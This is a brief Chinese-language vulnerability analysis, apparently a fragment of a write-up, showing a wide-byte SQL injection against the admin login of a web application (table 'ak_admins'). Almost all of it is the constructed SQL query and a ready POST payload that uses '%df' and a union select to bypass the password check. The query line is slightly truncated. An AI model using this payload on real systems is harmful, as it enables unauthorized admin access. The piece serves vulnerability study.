 漏洞分析
完整的 sql 语句如下：
SELECT * from `ak_admins` where editor='1111%df' uni
1,2,md5(md5(3)),4,5,6-- #' limit 1;
Payload 如下：
action=login&username=1111%df' union select/**/
1,2,md5(md5(3)),4,5,6#&password=3&loginsubmit=
%B5%C7%C2%BC